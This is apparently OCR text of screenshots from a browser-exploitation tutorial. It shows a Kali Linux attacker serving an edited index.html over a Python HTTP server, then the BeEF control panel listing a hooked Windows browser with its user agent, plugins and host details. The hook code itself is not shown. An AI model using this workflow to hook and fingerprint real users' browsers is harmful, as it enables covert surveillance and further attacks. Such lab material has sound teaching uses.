 root@kali: /tmp
File Edit View Search Terminal Help
root@kali:~# pwd
/root
root@kali:~# cd /tmp
root@kali:/tmp# clear
root@kali:/tmp# vim index.html
root@kali:/tmp# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.7.25 - - [22/May/2018 20:41:12] "GET / HTTP/1.1" 200 -
192.168.7.25 - - [22/May/2018 20:41:18] code 404, message File not found
192.168.7.25 - - [22/May/2018 20:41:18] "GET /favicon.ico HTTP/1.1" 404 -
BeEF Control Panel - Mozilla Firefox
BeEF Control Panel
127.0.0.1:3000/ui/panel
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
BeEF 0.4.7.0-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
192.168.7.51
? 192.168.7.25
Offline Browsers
Basic Requester
Logs Current Browser
Details Logs Commands Rider XssRays Ipec Network We
Category: Browser (6 Items)
Browser Version: UNKNOWN Initialization
Browser UA String: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Initialization
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181
Safari/537.36
Browser Language: en-US Initialization
Browser Platform: Win32 Initialization
Browser Plugins: Chrome PDF Plugin,Chrome PDF Viewer,Native Initialization
Client,Widevine Content Decryption Module
Window Size: Width: 1920, Height: 974 Initialization
Category: Browser Components (12 Items)
Category: Hooked Page (5 Items)
Page Title: Unknown Initialization
Page URI: http://192.168.7.51/ Initialization
Page Referrer: Unknown Initialization
Host Name/IP: 192.168.7.51 Initialization
Cookies: Initialization
Category: Host (8 Items)
Host Name/IP: 192.168.7.25 Initialization
Date: Tue May 22 2018 20:41:19 GMT-0400 (Eastern Daylight Initialization
Time)
Operating System: Windows Initialization
Hardware: Unknown Initialization